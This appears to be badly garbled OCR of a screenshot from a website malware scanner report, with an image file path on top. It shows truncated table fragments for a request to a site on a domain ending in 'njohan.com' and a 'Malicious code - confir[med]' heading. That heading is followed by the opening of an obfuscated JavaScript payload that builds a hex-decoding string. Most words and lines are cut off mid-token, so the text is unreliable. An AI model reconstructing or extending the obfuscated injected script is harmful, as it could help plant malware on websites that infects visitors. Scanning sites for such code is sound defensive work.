
Scanned pages/files
Request
Serve
http://www.casado
200 O
Conten
Conten
njohan.com/
Malicious code - confir
below)
bv=(5-3-
1);aq="0"+"x";sp=